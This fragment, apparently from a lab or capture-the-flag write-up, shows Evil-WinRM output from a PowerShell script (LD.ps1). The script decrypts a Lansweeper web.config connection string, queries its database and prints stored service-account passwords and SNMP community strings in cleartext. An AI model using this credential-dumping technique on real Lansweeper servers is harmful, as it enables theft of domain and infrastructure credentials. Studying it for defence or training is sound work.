 *Evil-WinRM* PS C:\Users\svc_inventory_lnx\Downloads> .\LD.ps1
[+] Loading web.config file...
[+] Found protected connectionStrings section. Decrypting...
[+] Decrypted connectionStrings section:
<connectionStrings>
    <add name="lansweeper" connectionString="Data Source=(localdb)\.\LSInstance;Initial Catalog=lansweeperd
b;Integrated Security=False;User ID=lansweeperuser;Password=Uk2)Dw3!Wf1)Hh;Connect Timeout=10;Application N
ame=&quot;LsService Core .Net SqlClient Data Provider&quot;" providerName="System.Data.SqlClient" />
</connectionStrings>
[+] Opening connection to the database...
[+] Retrieving credentials from the database...
[+] Decrypting password for user: SNMP Community String
[+] Decrypting password for user:
[+] Decrypting password for user: SWEEP\svc_inventory_win
[+] Decrypting password for user: svc_inventory_lnx
[+] Credentials retrieved and decrypted successfully:

CredName          Username                Password
--------          --------                --------
SNMP-Private      SNMP Community String   private
Global SNMP                               public
Inventory Windows SWEEP\svc_inventory_win 4^56!sK&}eA?
Inventory Linux   svc_inventory_lnx       0|5m-U6?/uAX